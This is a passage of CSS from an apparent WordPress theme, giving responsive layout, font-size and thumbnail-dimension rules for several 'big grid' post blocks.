    .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .entry-title {
      font-size: 17px !important;
      line-height: 21px !important;
    }
  }
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align {
    margin-top: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align {
      margin-top: 0;
    }
  }
  .td-grid-style-7.td_block_big_grid_9 .td-big-grid-post .entry-title,
  .td-grid-style-7.td_block_big_grid_10 .td-big-grid-post .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_9 .td-big-grid-post .entry-title,
    .td-grid-style-7.td_block_big_grid_10 .td-big-grid-post .entry-title {
      font-size: 19px !important;
      line-height: 23px !important;
    }
  }
  .td-grid-style-7.td_block_big_grid_11 .td-big-grid-post .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_11 .td-big-grid-post .entry-title {
      font-size: 17px !important;
      line-height: 21px !important;
    }
  }
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-meta {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_5 .td-big-grid-meta {
      padding-top: 14px;
    }
  }
  /*
  
  
    General big grids
  
  
  */
  .td-big-grid-post {
    position: relative;
    overflow: hidden;
    /*
  
  
            font responsive
  
  
    */
  }
  .td-big-grid-post .entry-review-stars {
    color: #fff;
    margin-top: -5px;
  }
  .td-big-grid-post .td-post-category {
    font-family: 'Roboto', sans-serif;
    font-size: 10px;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin: 0 0 5px 0;
    padding: 3px 7px;
    line-height: 13px;
    pointer-events: auto;
  }
  .td-big-grid-post .td-meta-info-container {
    position: absolute;
    pointer-events: none;
    z-index: 1;
    width: 100%;
  }
  .td-big-grid-post .td-meta-align {
    pointer-events: none;
  }
  .td-big-grid-post .td-post-author-name a,
  .td-big-grid-post .td-post-author-name span,
  .td-big-grid-post .td-post-date {
    color: #fff;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  }
  .td-big-grid-post .entry-title {
    margin: 0;
  }
  .td-big-grid-post .entry-title a {
    color: #fff;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
  }
  .td-big-grid-post .td-module-meta-info {
    margin: 11px 0 20px 20px;
    min-height: 0;
    z-index: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-big-grid-post .td-module-meta-info {
      margin-left: 17px;
    }
  }
  .td-big-grid-post .td-post-author-name {
    pointer-events: auto;
  }
  .td-big-grid-post .td-big-grid-meta {
    z-index: 1;
  }
  .td-big-grid-post .td-video-play-ico img {
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-big-grid-post .td-video-play-ico img {
      width: 30px !important;
    }
  }
  .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 27px;
  }
  .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    /* responsive */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      line-height: 1.3;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 80%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 16px;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 22px;
    }
  }
  .td-big-grid-post.td-medium-thumb .td-big-grid-meta {
    font-size: 24px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta {
      font-size: 16px;
    }
  }
  .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
    /* responsive */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
      line-height: 1.3;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
      font-size: 85%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
      font-size: 65%;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
      font-size: 16px;
      line-height: 21px;
    }
  }
  .td-big-grid-post.td-small-thumb .td-big-grid-meta {
    font-size: 16px;
  }
  .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
    /* responsive */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
      line-height: 1.4;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
      font-size: 90%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
      font-size: 80%;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
      font-size: 16px;
      line-height: 21px;
    }
  }
  .td-big-grid-post.td-tiny-thumb .td-big-grid-meta {
    font-size: 15px;
  }
  .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
    /* responsive */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
      line-height: 1.4;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
      font-size: 90%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
      font-size: 70%;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
      font-size: 16px;
      line-height: 21px;
    }
  }
  .td-big-grid-post .td-module-thumb {
    overflow: hidden;
    margin: 0;
  }
  .td-big-grid-post .td-module-thumb img {
    max-width: none;
  }
  .td-big-grid-post .entry-thumb {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post .entry-thumb {
      width: 100%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post .entry-thumb {
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post .entry-thumb {
      width: 100%;
    }
  }
  .td-big-grid-post .td-module-thumb {
    background-color: #e5e5e5;
  }
  .td-big-grid-post .td-post-author-name,
  .td-big-grid-post .td-post-date {
    top: 0;
  }
  .td-big-grid-post .td-video-play-ico img {
    z-index: 1;
  }
  .td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title {
      font-size: 16px !important;
      line-height: 21px !important;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,
  .td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,
    .td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title {
      font-size: 24px !important;
      line-height: 30px !important;
    }
  }
  .td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,
  .td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,
    .td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 70%;
    }
  }
  .td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 60%;
    }
  }
  .td_block_big_grid_1,
  .td_block_big_grid_2,
  .td_block_big_grid_3,
  .td_block_big_grid_4,
  .td_block_big_grid_5,
  .td_block_big_grid_6,
  .td_block_big_grid_7,
  .td_block_big_grid_8,
  .td_block_big_grid_9,
  .td_block_big_grid_10,
  .td_block_big_grid_11,
  .td_block_big_grid_12 {
    padding-bottom: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_1,
    .td_block_big_grid_2,
    .td_block_big_grid_3,
    .td_block_big_grid_4,
    .td_block_big_grid_5,
    .td_block_big_grid_6,
    .td_block_big_grid_7,
    .td_block_big_grid_8,
    .td_block_big_grid_9,
    .td_block_big_grid_10,
    .td_block_big_grid_11,
    .td_block_big_grid_12 {
      margin-left: -10px;
      margin-right: -10px;
    }
  }
  .vc_tta-tabs .td_block_big_grid_1,
  .vc_tta-tabs .td_block_big_grid_2,
  .vc_tta-tabs .td_block_big_grid_3,
  .vc_tta-tabs .td_block_big_grid_4,
  .vc_tta-tabs .td_block_big_grid_5,
  .vc_tta-tabs .td_block_big_grid_6,
  .vc_tta-tabs .td_block_big_grid_7,
  .vc_tta-tabs .td_block_big_grid_8,
  .vc_tta-tabs .td_block_big_grid_9,
  .vc_tta-tabs .td_block_big_grid_10,
  .vc_tta-tabs .td_block_big_grid_11,
  .vc_tta-tabs .td_block_big_grid_12 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .vc_tta-tabs .td_block_big_grid_1,
    .vc_tta-tabs .td_block_big_grid_2,
    .vc_tta-tabs .td_block_big_grid_3,
    .vc_tta-tabs .td_block_big_grid_4,
    .vc_tta-tabs .td_block_big_grid_5,
    .vc_tta-tabs .td_block_big_grid_6,
    .vc_tta-tabs .td_block_big_grid_7,
    .vc_tta-tabs .td_block_big_grid_8,
    .vc_tta-tabs .td_block_big_grid_9,
    .vc_tta-tabs .td_block_big_grid_10,
    .vc_tta-tabs .td_block_big_grid_11,
    .vc_tta-tabs .td_block_big_grid_12 {
      margin-left: 0;
      margin-right: 0;
    }
  }
  .iosSlider.td_block_wrap {
    margin-bottom: 34px !important;
  }
  /*
  
    scroll bar
  
  
  */
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
      overflow-x: auto;
      white-space: nowrap;
      font-size: 0;
      overflow-y: hidden;
      padding-top: 3px;
      z-index: 0;
      -webkit-overflow-scrolling: touch;
      transform: translate3d(0, 0, 0);
    }
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
      margin-left: 3px;
      margin-right: 0;
      margin-bottom: 0;
    }
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child {
      margin-left: 0;
    }
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb {
      width: 100%;
      height: 170px;
    }
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
      display: inline-block;
      white-space: normal;
      float: none;
      vertical-align: top;
      width: 80%;
    }
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
      width: 100%;
    }
  }
  /*
    Big grid 1
  */
  .td_block_big_grid_1 .td-big-grid-post {
    float: left;
  }
  .td_block_big_grid_1 .td-big-thumb {
    margin-right: 3px;
  }
  .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
    width: 532px;
    height: 399px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
      width: 504px;
      height: 355px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
      width: 374px;
      height: 271px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
      width: 100%;
      height: auto;
    }
  }
  .td_block_big_grid_1 .td-small-thumb .td-module-thumb {
    width: 265px;
    height: 198px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_1 .td-small-thumb .td-module-thumb {
      width: 235px;
      height: 176px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_1 .td-small-thumb .td-module-thumb {
      width: 180px;
      height: 134px;
    }
  }
  .td_block_big_grid_1 .td-big-grid-post-0 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_1 .td-big-grid-post-0 {
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_1 .td-big-grid-post-1,
  .td_block_big_grid_1 .td-big-grid-post-3 {
    margin-right: 3px;
  }
  .td_block_big_grid_1 .td-big-grid-post-1,
  .td_block_big_grid_1 .td-big-grid-post-2 {
    margin-bottom: 3px;
  }
  .td_block_big_grid_1.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_1.td-grid-style-6 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_1 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_1 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_1 .td-module-empty .td-module-thumb {
    width: 265px;
    height: 198px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_1 .td-module-empty .td-module-thumb {
      width: 235px;
      height: 176px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_1 .td-module-empty .td-module-thumb {
      width: 180px;
      height: 134px;
    }
  }
  /*
    Big grid 2
  */
  .td_block_big_grid_2 .td-big-grid-post {
    float: left;
  }
  .td_block_big_grid_2 .td-big-thumb {
    margin-right: 3px;
  }
  .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
    width: 741px;
    height: 486px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
      width: 692px;
      height: 426px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
      width: 515px;
      height: 336px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
      width: 100%;
      height: auto;
    }
  }
  .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
    width: 324px;
    height: 160px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
      width: 285px;
      height: 140px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
      width: 222px;
      height: 110px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
      height: 124px !important;
    }
  }
  .td_block_big_grid_2 .td-big-grid-post-0 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_2 .td-big-grid-post-0 {
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_2 .td-big-grid-post-1,
  .td_block_big_grid_2 .td-big-grid-post-2 {
    margin-bottom: 3px;
  }
  .td_block_big_grid_2.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_2.td-grid-style-6 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_2 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_2 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_2 .td-module-empty .td-module-thumb {
    width: 324px;
    height: 160px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_2 .td-module-empty .td-module-thumb {
      width: 285px;
      height: 140px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_2 .td-module-empty .td-module-thumb {
      width: 222px;
      height: 110px;
    }
  }
  /*
    Big grid 3
  */
  .td_block_big_grid_3 .td-big-grid-post {
    float: left;
  }
  .td_block_big_grid_3 .td-big-thumb {
    margin-right: 3px;
  }
  .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
    width: 532px;
    height: 462px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
      width: 488px;
      height: 422px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
      width: 368px;
      height: 318px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
      width: 100%;
      height: auto;
    }
  }
  .td_block_big_grid_3 .td-medium-thumb {
    margin-bottom: 3px;
  }
  .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
    width: 533px;
    height: 261px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
      height: 237px;
      width: 489px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
      height: 179px;
      width: 369px;
    }
  }
  @media (min-width: 375px) and (max-width: 767px) {
    .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
      height: 140px !important;
    }
  }
  @media (max-width: 374px) {
    .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
      height: 124px !important;
    }
  }
  .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
    width: 265px;
    height: 198px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
      width: 243px;
      height: 182px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
      width: 183px;
      height: 136px;
    }
  }
  @media (min-width: 375px) and (max-width: 767px) {
    .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
      height: 140px !important;
    }
  }
  @media (max-width: 374px) {
    .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
      height: 124px !important;
    }
  }
  .td_block_big_grid_3 .td-big-grid-post-0 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_3 .td-big-grid-post-0 {
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_3 .td-big-grid-post-3 {
    margin-left: 3px;
  }
  .td_block_big_grid_3.td-grid-style-4 .td-post-category {
    margin-bottom: 0;
  }
  .td_block_big_grid_3.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_3.td-grid-style-6 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_3 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_3 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
    width: 533px;
    height: 261px;
    margin-bottom: 3px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
      height: 237px;
      width: 489px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
      height: 179px;
      width: 369px;
    }
  }
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
    width: 265px;
    height: 198px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
      width: 243px;
      height: 182px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
      width: 183px;
      height: 136px;
    }
  }
  /*
    Big grid 4
  */
  .td_block_big_grid_4 {
    margin-right: -3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 {
      margin-right: -10px;
    }
  }
  .td_block_big_grid_4 .td-big-grid-post {
    width: 50%;
    float: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-big-grid-post {
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_4 .td-big-grid-post:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-big-grid-post:first-child {
      padding-bottom: 3px;
    }
  }
  .td_block_big_grid_4 .td-module-thumb {
    height: 399px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_4 .td-module-thumb {
      height: 350px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_4 .td-module-thumb {
      height: 280px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-module-thumb {
      width: 100%;
      height: 220px;
    }
  }
  .td_block_big_grid_4 .td-big-thumb {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-big-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_4.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_4.td-grid-style-1 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_4.td-grid-style-1 .td-module-meta-info {
      margin-left: 12px;
    }
  }
  .td_block_big_grid_4.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_4.td-grid-style-6 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_4 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-module-empty {
      display: none !important;
    }
  }
  /*
    Big grid 5
  */
  .td_block_big_grid_5 {
    margin-right: -3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 {
      margin-right: -10px;
    }
  }
  .td_block_big_grid_5 .td-big-grid-post {
    width: 33.33333333%;
    float: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-big-grid-post {
      width: 100%;
      float: none;
      padding-top: 3px;
    }
  }
  .td_block_big_grid_5 .td-big-grid-post:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-big-grid-post:first-child {
      padding-top: 0;
    }
  }
  .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
    height: 220px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
      height: 200px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
      height: 148px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
      height: 168px;
    }
  }
  .td_block_big_grid_5 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_5 .td-module-meta-info {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_5 .td-module-thumb a:last-child:before {
    height: 100%;
  }
  .td_block_big_grid_5.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_5.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_5.td-grid-style-3 .td-big-grid-meta {
    margin: 0 20px 11px;
    /* responsive */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_5.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_5.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_5.td-grid-style-3 .td-big-grid-meta {
      margin: 0 14px 11px;
    }
  }
  .td_block_big_grid_5.td-grid-style-1 .entry-title,
  .td_block_big_grid_5.td-grid-style-2 .entry-title,
  .td_block_big_grid_5.td-grid-style-3 .entry-title {
    font-size: 20px;
    line-height: 26px;
    font-weight: 700;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5.td-grid-style-1 .entry-title,
    .td_block_big_grid_5.td-grid-style-2 .entry-title,
    .td_block_big_grid_5.td-grid-style-3 .entry-title {
      font-size: 22px !important;
      line-height: 28px !important;
      font-weight: 500;
    }
  }
  .td_block_big_grid_5.td-grid-style-4 .td-module-meta-info {
    display: none;
  }
  .td_block_big_grid_5.td-grid-style-4 .td-big-grid-meta {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5.td-grid-style-4 .td-big-grid-meta {
      padding-right: 0;
    }
  }
  .td_block_big_grid_5.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_5.td-grid-style-5 .entry-title {
    font-size: 20px;
    line-height: 26px;
    font-weight: 700;
  }
  .td_block_big_grid_5 .td-small-thumb {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-small-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_5 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_5 .td-module-empty .td-module-thumb {
    height: 220px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_5 .td-module-empty .td-module-thumb {
      height: 200px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_5 .td-module-empty .td-module-thumb {
      height: 148px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-module-empty .td-module-thumb {
      height: 168px;
    }
  }
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-1 {
    padding-right: 3px;
  }
  .td_block_big_grid_5.td-grid-style-1 .td-video-play-ico img,
  .td_block_big_grid_5.td-grid-style-2 .td-video-play-ico img,
  .td_block_big_grid_5.td-grid-style-3 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  /*
    Big grid 6
  */
  .td_block_big_grid_6 {
    margin-right: -3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 {
      margin-right: -10px;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-0,
  .td_block_big_grid_6 .td-big-grid-post-1 {
    width: 50%;
    float: left;
    margin-bottom: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-0,
    .td_block_big_grid_6 .td-big-grid-post-1 {
      margin-bottom: 0;
      margin-top: 3px;
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-0:first-child,
  .td_block_big_grid_6 .td-big-grid-post-1:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
